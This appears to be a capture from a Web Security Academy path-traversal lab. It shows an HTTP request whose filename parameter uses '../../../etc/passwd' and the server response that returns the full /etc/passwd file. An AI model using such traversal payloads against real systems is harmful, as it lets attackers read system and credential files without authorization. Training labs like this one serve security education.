 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: ac211f161e39520180a71eb80015008e.web-security-academy.net
3 Cookie: session=8h0SNF6swGv1akgCalpTwncODoZKpQY5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac211f161e39520180a71eb80015008e.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin